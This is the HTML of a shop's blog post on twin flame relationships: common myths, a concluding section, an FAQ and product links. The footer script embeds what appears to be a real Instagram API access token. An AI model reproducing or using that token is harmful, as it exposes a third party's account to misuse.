      Twin Flame Misconceptions and Myths
    </h2>
<div id="1671666756918" class="bggle_text-with-image bggle--v2 bggle--block margin_vertical--small  margin-bottom_none     " section-id="1671666756918">
      <div class="bggle_text--container" section-text-id="text-1671666756918">
        <p>There are several misconceptions and myths surrounding twin flame connections. </p>
<br><p>It is essential to separate fact from fiction to better understand this unique spiritual bond. Some common misconceptions include:</p>
<br><p><strong>Twin flames are always romantic partners:</strong> While romantic relationships are common in twin flame connections, they can also be platonic friendships or family members.</p>
<br><p><strong>Twin flame connections are always harmonious:</strong> Twin flame connections can be intense and challenging, often marked by conflicts and emotional triggers.<br> </p>
        
      </div>
      <div class="bggle_image--container imageRight underText imageRight">
      
        <img class="lazybloggle  blog__img " style="margin-left: auto;" section-image-id-1="1671666756918" data-sizes="auto" data-src="https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-4-1688479643447_1000x.png?v=1688479644" alt="twin flame" data-srcset="https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-4-1688479643447_1800x.png?v=1688479644 1800w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-4-1688479643447_1600x.png?v=1688479644 1600w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-4-1688479643447_1400x.png?v=1688479644 1400w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-4-1688479643447_1200x.png?v=1688479644 1200w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-4-1688479643447_1000x.png?v=1688479644 1000w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-4-1688479643447_800x.png?v=1688479644 800w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-4-1688479643447_600x.png?v=1688479644 600w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-4-1688479643447_400x.png?v=1688479644 400w">
        
        
        <div class="bggle_image-source" source="1" style="margin-left: auto;" section-id="1671666756918">Photo by <a href="https://www.canva.com/" id="isPasted">Canva</a>​​</div>
      </div>
    </div>
<div id="1671666936728" class="bggle_text-with-image bggle--v2 bggle--block margin_vertical--small  margin-bottom_none     " section-id="1671666936728">
      <div class="bggle_text--container" section-text-id="text-1671666936728">
        <p><strong>Twin flame connections guarantee a happily ever after:</strong> </p>
<br><p>Twin flame connections do not ensure a lifelong partnership. </p>
<br><p>The purpose of the connection is growth and evolution, which may or may not lead to a long-term relationship.</p>
<br><p><strong>Twin flames are the same as soulmates:</strong> </p>
<br><p>Twin flame connections differ from soulmate connections. </p>
<br><p>Soulmates are compatible matches, while twin flames are mirrors of each other's souls.</p>
        
      </div>
      <div class="bggle_image--container imageLeft underText imageLeft">
      
        <img class="lazybloggle  blog__img " section-image-id-1="1671666936728" data-sizes="auto" data-src="https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-3-1688479614660_1000x.png?v=1688479615" alt="twin flame" data-srcset="https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-3-1688479614660_1800x.png?v=1688479615 1800w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-3-1688479614660_1600x.png?v=1688479615 1600w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-3-1688479614660_1400x.png?v=1688479615 1400w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-3-1688479614660_1200x.png?v=1688479615 1200w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-3-1688479614660_1000x.png?v=1688479615 1000w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-3-1688479614660_800x.png?v=1688479615 800w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-3-1688479614660_600x.png?v=1688479615 600w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-3-1688479614660_400x.png?v=1688479615 400w">
        
        
        <div class="bggle_image-source" source="1" section-id="1671666936728">​​Photo by <a href="https://www.canva.com/">Canva</a>
</div>
      </div>
    </div>
<h2 id="1671664485002" section-id="1671664485002" class="text--1636212957474 margin_vertical--small     margin-bottom_none bggle_title bggle--block text__left">
      Embracing the Transformative Power of Twin Flame Connections
    </h2>
    <div id="1671664503736" class="bggle--block bggle_text margin_vertical--small      margin-bottom_none" section-id="1671664503736">
      <p>In conclusion, twin flame connections are profound and transformative experiences that have the potential to change our lives in profound ways. They are not meant to be easy, but they offer an opportunity for deep healing, growth, and spiritual evolution.</p>
<br><p>By understanding the meaning of twin flames, recognizing the signs of a twin flame connection, and navigating the challenges and stages of the relationship, we can embrace the transformative power of this unique bond. With patience, self-reflection, and a commitment to personal growth, we can embark on a journey of self-discovery and spiritual Awakening like no other.</p>
<br><p>So, are you ready to dive into the mysterious world of twin flame connections? Get ready to embark on a journey of self-discovery and spiritual growth like no other!</p>
    </div>
<h2 id="1671664519739" section-id="1671664519739" class="text--1636212957474 margin_vertical--small     margin-bottom_none bggle_title bggle--block text__left">
      Twin Flame FAQS
    </h2>
    <div id="1671664533970" class="bggle--block bggle_text margin_vertical--small      margin-bottom_none" section-id="1671664533970">
      <p><strong>What is a twin flame?</strong></p>
<p><br>A twin flame is the other half of your soul, a mirror reflection of your deepest self with whom you share an intense and unbreakable connection.</p>
    </div>
    <div id="1688479997159" class="bggle--block bggle_text margin_vertical--small      margin-bottom_none" section-id="1688479997159">
      <p><strong>How do I know if I've met my twin flame?</strong><br> </p>
<p>Meeting your twin flame is often accompanied by immediate and intense attraction, familiarity, and a feeling of completion when you are together.</p>
    </div>
    <div id="1688479996628" class="bggle--block bggle_text margin_vertical--small      margin-bottom_none" section-id="1688479996628">
      <p><strong>Are twin flames always romantic partners?</strong><br> </p>
<p>While romantic relationships are common, twin flames can be platonic friends or family members. The connection is primarily spiritual and energetic.</p>
    </div>
    <div id="1688479995646" class="bggle--block bggle_text margin_vertical--small      margin-bottom_none" section-id="1688479995646">
      <p><strong>What is the purpose of a twin flame connection?</strong></p>
<p><br>Twin flame connections catalyze personal growth, spiritual Awakening, and self-discovery. They help us heal past wounds and expand our consciousness.</p>
    </div>
    <div id="1688479995028" class="bggle--block bggle_text margin_vertical--small      margin-bottom_none" section-id="1688479995028">
      <p><strong>What are the stages of a twin flame relationship?</strong></p>
<p><br>The stages of a twin flame relationship can vary, but they often include an awakening, the mirror stage, the runner and chaser dynamic, the surrender, and the union.</p>
    </div>
    <div id="1688479994345" class="bggle--block bggle_text margin_vertical--small      margin-bottom_none" section-id="1688479994345">
      <p><strong>Are twin flame relationships always harmonious?</strong><br> </p>
<p>No, twin-flame relationships can be intense and challenging. They often involve emotional triggers and conflicts as individuals confront their unresolved issues.</p>
    </div>
    <div id="1688479993571" class="bggle--block bggle_text margin_vertical--small      margin-bottom_none" section-id="1688479993571">
      <p><strong>How can I navigate the ups and downs of a twin flame connection?</strong><br> </p>
<p>Navigating a twin flame connection requires self-awareness, patience, and a commitment to personal growth. Self-reflection, communication, and seeking support are essential.</p>
    </div>
    <div id="1688480090712" class="bggle--block bggle_text margin_vertical--small      margin-bottom_none" section-id="1688480090712">
      <p><strong> Are there misconceptions about twin flame connections?</strong></p>
<p><br>Some misconceptions include the belief that twin flames are always romantic partners, that the connection guarantees a lifelong partnership, and that they are the same as soulmates.</p>
    </div>
    <div id="1688480089967" class="bggle--block bggle_text margin_vertical--small      margin-bottom_none" section-id="1688480089967">
      <p><strong>Can I have more than one twin flame?</strong><br> </p>
<p>While rare, having more than one twin flame in a lifetime is possible. Each connection serves a unique purpose and contributes to your personal growth.</p>
    </div>
    <div id="1688480089134" class="bggle--block bggle_text margin_vertical--small      margin-bottom_none" section-id="1688480089134">
      <p><strong>Can I sever or end a twin flame connection?</strong><br> </p>
<p>Twin flame connections are profound and often enduring. While it is possible to create distance or have periods of separation, the bond between twin flames is challenging to sever completely.</p>
    </div>
<div id="1671647407324" class="bggle_social margin_vertical--medium      bggle--block" section-id="1671647407324">
      <div class="flex fd--row jc--center">
        <div class="bggle_button button-social">
      <a class="bggle_button-link facebook flex fd--row" style="background: #C8A04C" href="https://www.facebook.com/sharer/sharer.php?u=https://www.themysticalritual.com/blogs/blog-2/the-ultimate-guide-to-understanding-twin-flame-connections" target="_blank">
          <svg class="custom--icon" xmlns="http://www.w3.org/2000/svg" width="12.135" height="22.446" viewbox="0 0 12.135 22.446"><path style="fill:#fff;" d="M33.755,0,30.845,0c-3.27,0-5.383,2.168-5.383,5.524V8.071H22.535a.458.458,0,0,0-.458.458v3.69a.458.458,0,0,0,.458.458h2.927v9.312a.458.458,0,0,0,.458.458h3.818a.458.458,0,0,0,.458-.458V12.677h3.422a.458.458,0,0,0,.458-.458V8.529a.458.458,0,0,0-.458-.458H30.2V5.912c0-1.038.247-1.565,1.6-1.565h1.961a.458.458,0,0,0,.457-.458V.462A.458.458,0,0,0,33.755,0Z" transform="translate(-22.077)"></path></svg>
            <span style="margin-left: 10px">Facebook</span>
      </a>
    </div>
        <div class="bggle_button button-social">
      <a target="_blank" class="bggle_button-link pinterest flex fd--row" style="background: #C8A04C" href="http://pinterest.com/pin/create/button/?url=https://www.themysticalritual.com/blogs/blog-2/the-ultimate-guide-to-understanding-twin-flame-connections">
        <svg class="custom--icon" xmlns="http://www.w3.org/2000/svg" width="15.463" height="19.032" viewbox="0 0 15.463 19.032"><path style="fill:#fff;" d="M10.24,0C5.023,0,2.25,3.343,2.25,6.988c0,1.69.944,3.8,2.457,4.467.431.194.374-.043.745-1.462a.337.337,0,0,0-.081-.331c-2.162-2.5-.422-7.641,4.561-7.641C17.143,2.021,15.8,12,11.186,12A1.7,1.7,0,0,1,9.393,9.913a22.6,22.6,0,0,0,1-3.842c0-2.5-3.719-2.126-3.719,1.182A4,4,0,0,0,7.04,8.964S5.843,13.8,5.621,14.7a12.829,12.829,0,0,0,.088,4.217.125.125,0,0,0,.228.058,14.955,14.955,0,0,0,1.97-3.71c.147-.543.753-2.748.753-2.748a3.288,3.288,0,0,0,2.774,1.323c3.645,0,6.279-3.2,6.279-7.179C17.7,2.852,14.439,0,10.24,0Z" transform="translate(-2.25)"></path></svg>
        <span style="margin-left: 10px">Pinterest</span>
      </a>
    </div>
        <div class="bggle_button button-social">
      <a target="_blank" class="bggle_button-link twitter flex fd--row" style="background: #C8A04C" href="https://twitter.com/share?url=https://www.themysticalritual.com/blogs/blog-2/the-ultimate-guide-to-understanding-twin-flame-connections&amp;text=Check%20out%20our%20new%20post%21%20">
        <svg style="color: #fff" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="custom--icon" viewbox="0 0 16 16"> <path d="M5.026 15c6.038 0 9.341-5.003 9.341-9.334 0-.14 0-.282-.006-.422A6.685 6.685 0 0 0 16 3.542a6.658 6.658 0 0 1-1.889.518 3.301 3.301 0 0 0 1.447-1.817 6.533 6.533 0 0 1-2.087.793A3.286 3.286 0 0 0 7.875 6.03a9.325 9.325 0 0 1-6.767-3.429 3.289 3.289 0 0 0 1.018 4.382A3.323 3.323 0 0 1 .64 6.575v.045a3.288 3.288 0 0 0 2.632 3.218 3.203 3.203 0 0 1-.865.115 3.23 3.23 0 0 1-.614-.057 3.283 3.283 0 0 0 3.067 2.277A6.588 6.588 0 0 1 .78 13.58a6.32 6.32 0 0 1-.78-.045A9.344 9.344 0 0 0 5.026 15z" fill="#fff"></path> </svg>
        <span style="margin-left: 10px">Twitter</span>
      </a>
    </div>
        <div class="bggle_button button-social">
      <a target="_blank" class="bggle_button-link email flex fd--row" style="background: #c8a04c" href="mailto:?body=Check%20out%20our%20new%20post%21%20Read%20it%20here%20https://www.themysticalritual.com/blogs/blog-2/the-ultimate-guide-to-understanding-twin-flame-connections">
        <svg class="custom--icon" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 64 64"><path fill="#fff" d="M53.42 53.32H10.58a8.51 8.51 0 0 1-8.5-8.5V19.18a8.51 8.51 0 0 1 8.5-8.5h42.84a8.51 8.51 0 0 1 8.5 8.5v25.64a8.51 8.51 0 0 1-8.5 8.5ZM10.58 13.68a5.5 5.5 0 0 0-5.5 5.5v25.64a5.5 5.5 0 0 0 5.5 5.5h42.84a5.5 5.5 0 0 0 5.5-5.5V19.18a5.5 5.5 0 0 0-5.5-5.5Z"></path><path fill="#fff" d="M32 38.08a8.51 8.51 0 0 1-5.13-1.71L3.52 18.71a1.5 1.5 0 1 1 1.81-2.39L28.68 34a5.55 5.55 0 0 0 6.64 0l23.35-17.68a1.5 1.5 0 1 1 1.81 2.39L37.13 36.37A8.51 8.51 0 0 1 32 38.08Z"></path><path fill="#fff" d="M4.17 49.14a1.5 1.5 0 0 1-1-2.62l18.4-16.41a1.5 1.5 0 0 1 2 2.24L5.17 48.76a1.46 1.46 0 0 1-1 .38zm55.66 0a1.46 1.46 0 0 1-1-.38l-18.4-16.41a1.5 1.5 0 1 1 2-2.24l18.39 16.41a1.5 1.5 0 0 1-1 2.62z"></path></svg>
        <span style="margin-left: 10px">Email</span>
      </a>
    </div>
      </div>
    </div>
<div id="1688476172474" class="bggle_product-slider bggle--block  margin_vertical--medium    margin-top_none " section-id="1688476172474">
      <div class="bggle--slider" section-id="1688476172474">
        <div class="bggle_product-container text__center" bggle-product-id="8121774440736" bggle-product-handle="love-romance-self-love-oil">
        <a class="bggle_button-link" href="/en-au/products/love-romance-self-love-oil">
          <img class="bloggle_product--img" src="" alt="">
          <div class="bloggle_product--infos">
            
            <p class="bloggle_product--title undefined"></p>
            <div class="fd--row jc--center">
              <div class="fd--row bggle--compare">
                <span class="bloggle_product--price-currency undefined"></span>
                <span class="bloggle_product--compare-at-price undefined "></span>
              </div>
              <div class="fd--row bggle--price ">
                <span class="bloggle_product--price-currency undefined"></span>
                <span class="bloggle_product--price undefined "></span>
              </div>
            </div>
          </div>
          <button style="margin-top: auto;width: 150px !important;max-width: 150px !important;min-width: 150px !important;" class="button--1636212963117 m--auto">View More</button>
        </a>
      </div>
<div class="bggle_product-container text__center" bggle-product-id="8121786204448" bggle-product-handle="love-romance-self-love-crystal-grid-1">
        <a class="bggle_button-link" href="/en-au/products/love-romance-self-love-crystal-grid-1">
          <img class="bloggle_product--img" src="" alt="">
          <div class="bloggle_product--infos">
            
            <p class="bloggle_product--title undefined"></p>
            <div class="fd--row jc--center">
              <div class="fd--row bggle--compare">
                <span class="bloggle_product--price-currency undefined"></span>
                <span class="bloggle_product--compare-at-price undefined "></span>
              </div>
              <div class="fd--row bggle--price ">
                <span class="bloggle_product--price-currency undefined"></span>
                <span class="bloggle_product--price undefined "></span>
              </div>
            </div>
          </div>
          <button style="margin-top: auto;width: 150px !important;max-width: 150px !important;min-width: 150px !important;" class="button--1636212963117 m--auto">View More</button>
        </a>
      </div>
<div class="bggle_product-container text__center" bggle-product-id="8117523317024" bggle-product-handle="pink-pillar-candles-2-x-6-inches-love-compassion-self-love-romance">
        <a class="bggle_button-link" href="/en-au/products/pink-pillar-candles-2-x-6-inches-love-compassion-self-love-romance">
          <img class="bloggle_product--img" src="" alt="">
          <div class="bloggle_product--infos">
            
            <p class="bloggle_product--title undefined"></p>
            <div class="fd--row jc--center">
              <div class="fd--row bggle--compare">
                <span class="bloggle_product--price-currency undefined"></span>
                <span class="bloggle_product--compare-at-price undefined "></span>
              </div>
              <div class="fd--row bggle--price ">
                <span class="bloggle_product--price-currency undefined"></span>
                <span class="bloggle_product--price undefined "></span>
              </div>
            </div>
          </div>
          <button style="margin-top: auto;width: 150px !important;max-width: 150px !important;min-width: 150px !important;" class="button--1636212963117 m--auto">View More</button>
        </a>
      </div>
      </div>
      <div class="bggle_nav--slider">
      </div>
    </div>
<script type="text/javascript" section-id="1688476172474" slider-script>
      window.sliderConfig1688476172474 = function() {
        var numberSlides = document.querySelectorAll(".bggle--slider[section-id='1688476172474'] .bggle_product-container");
        if (numberSlides.length > 0) {
          window.slider1688476172474 = tns({
            container: '.bggle--slider[section-id="1688476172474"]',
            items: 2,
            slideBy: 'page',
            autoplay: true,
            gutter: 20,
            navAsThumbnails: false,
            navPosition: "bottom",
            arrowKeys: true,
            autoplayButton: false,
            autoplayButtonOutput: false,
            mouseDrag: true,
            autoplay: false,
            responsive: {
                768: {
                  items: 3
                },
                1025: {
                  items: 3
                }
              }
          });
        }
      }

      document.addEventListener('init-slider-1688476172474', window.sliderConfig1688476172474)
    </script>
    </div>
    
              </div>
              
              
              <div class="box-author table">
                
                <div class="ava-author">
                  <a href="/en-au/blogs/blog-2/the-ultimate-guide-to-understanding-twin-flame-connections"><img src="//www.themysticalritual.com/cdn/shop/files/Abundance_Green_Chime_Candles_2hr_2.png?v=1670726553" alt="Rayvn Nova" /></a>
                </div>
                
                <div class="info-author">
                  <span class="silver">By</span>
                  <div class="info-social clearfix">
                    <h3 class="title14 font-bold text-uppercase"><a href="/en-au/blogs/blog-2/the-ultimate-guide-to-understanding-twin-flame-connections" class="link-hover">Rayvn Nova</a></h3>
                    <ul class="list-inline-block social-box">
                      <li><a href="#" class="wobble-bottom"><i class="fab fa-facebook-f"></i></a></li>
                      <li><a href="#" class="wobble-bottom"><i class="fab fa-twitter"></i></a></li>
                      <li><a href="#" class="wobble-bottom"><i class="fab fa-pinterest-p"></i></a></li>
                    </ul>
                  </div>
                  <p class="desc">Lover of all things witchy poo, life adventurer, entrepreneur, designer.</p>
                </div>
              </div>
              
              
              
              <ul class="list-inline-block post-btn clearfix">
                <li><a href="/en-au/blogs/blog-2/the-moon-sign-your-celestial-mirror-reflecting-your-innermost-self" class="link-hover"><i class="fas fa-chevron-left"></i> PREV</a></li>
                <li class="text-right"><a href="/en-au/blogs/blog-2/the-moon-sign-your-celestial-mirror-reflecting-your-innermost-self" class="link-hover">PREV <i class="fas fa-chevron-right"></i></a></li>
              </ul>
              
              
              
<div class="post-author">
                <div class="title clearfix border-bottom">
                  <h3 class="title18 text-uppercase font-bold pull-left">YOU MIGHT ALSO LIKE</h3>
                </div>
                <div class="content-box">
                  <div class="row">
                    
                  </div>
                </div>
              </div>
              
              
              
            </div>
          </div>
          
        </div>
      </div>
    </div>
  </div>
</section>


</div>

  <div id="shopify-section-footer" class="shopify-section index-section"><!-- /sections/footer.liquid --> 

<div class="box-instagram">
  
  
  

  
    
  <script>
    jQuery(document).ready(function($) {
      var feed = new Instafeed({
        get: 'user',
        userId: '@themysticalritual',
        accessToken: 'IGQVJXNkZATU09IS1dselJJOVVObHRBUGdmQjNNa0xOaXdERUVkTWhFTFRYc1pJcXgyTEZA0SjJBWE9CMVBUdE5CRFI1ZAF9lZA1hrVlZAXNU5iTmRYTDA4ekRlZADdVeFJ2dGR6eUktRGJUQTBGbEwwTUFtaQZDZD',
        template: '<div class="thumb-insta overlay-image"><a href="{{link}}" class="advs-thumb-link"><img src="{{image}}" alt="" /></a><a href="{{link}}" class="icon-insta"><i class="fab fa-instagram"></i></a></div>'
        target: 'engoj_instagramv3',
        resolution: 'standard_resolution',
        limit: '10'
      });
      feed.run();
    });
  </script>
  
  
  <div class="wrap-item" id="engoj_instagramv3" data-pagination="false" data-autoplay="false" data-navigation="true" data-itemscustom="[[0,3],[640,4],[767,5],[990,6],[1024,8],[1200,8],[1920,11]]">
    
  </div>
</div>



<footer id="footer">
  <div class="footer">
    <div class="container">
      
      <div class="box-contact-footer border-bottom">
        <div class="row">
          <div class="col-md-6 col-sm-6">
            <div class="sign-up">
              <h3 class="title14 font-bold text-uppercase">Join the Mystic Circle</h3>
              
              
              
              <form class="email-form clearfix" action="https://eepurl.com/ifucvH" method="post">
                <input type="email" name="EMAIL" placeholder="Enter your email">
                <div class="submit bg-color text-center">
                  <input type="submit" value="">
                </div>	
              </form>
            </div>
          </div>
          <div class="col-md-6 col-sm-6">
            <div class="connect-box pull-right">
              <h3 class="title14 font-bold text-uppercase">CONNECT</h3>
              <ul class="list-inline-block social-box">
                <li><a href="https://www.instagram.com/themysticalritual" target="_blank" class="bg-color"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.facebook.com/themysticalritual" target="_blank" class="bg-color"><i class="fab fa-facebook-f"></i></a></li>
<li><a href="https://pinterest.com/themysticalritual" target="_blank" class="bg-color"><i class="fab fa-pinterest-p"></i></a></li>
<li><a href="https://www.tiktok.com/@themysticalritual" target="_blank" class="bg-color"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" style="
    height: 12px;
    fill: #fff;
"><!--! Font Awesome Pro 6.2.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg></a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      
      
      
      <div class="box-info-footer border-bottom">
        <div class="row">
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/en-au/policies/refund-policy">Refund policy</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/en-au/policies/shipping-policy">Shipping Policy</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/en-au/policies/terms-of-service">Terms of Service</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/en-au/policies/privacy-policy">Privacy Policy</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/en-au/pages/contact">Contact</a></h3>
            </div>
          </div>
          
          
        </div>
      </div>
      
      
      
      <div class="logo-cart text-center border-bottom">
        <ul class="list-inline-block">
          
          
          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 